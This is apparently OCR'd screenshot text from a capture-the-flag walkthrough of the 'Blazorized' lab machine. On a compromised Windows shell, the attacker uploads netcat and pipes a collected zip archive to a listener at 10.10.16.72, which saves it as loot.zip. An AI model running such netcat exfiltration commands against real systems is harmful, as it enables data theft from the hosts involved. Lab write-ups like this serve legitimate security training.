 1
woyag@kraken: ~
d-r--- 9/15/2018 2:19 AM Videos
File Syst...
-a---- 7/2/2024 11:37 AM 23459 20240702113738_sh.zip
-a---- 7/2/2024 11:34 AM 1342464 SH.exe
-a---- 7/2/2024 9:37 AM 2387456 wp.exe
Home
-a---- 7/2/2024 9:41 AM 598234 wp.log
-a---- 7/2/2024 11:37 AM 46015 ZWY3N2UxMzgtNTg0Zi00OTg1LTllNmQtMDg1Yjc5ZmYzNWMz.bin
CTFs
BLAZORIZED\nu_1055>
BLAZORIZED\nu_1055> upload nc64.exe nc.exe
Success!
Rooms
BLAZORIZED\nu_1055> cat 20240702113738_sh.zip | ./nc.exe 10.10.16.72 4444
BLAZORIZED\nu_1055> _
┌──(woyag㉿kraken)-[~/Desktop/Rooms/Blazorized]
└─$ listen > loot.zip
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.22:52894.
┌──(woyag㉿kraken)-[~/Desktop/Rooms/Blazorized]
└─$
Every 2.0s: ls -l loot.zip kraken: Tue Jul 2 12:48:27 2024
-rw-r--r-- 1 woyag woyag 23653 Jul 2 12:47 loot.zip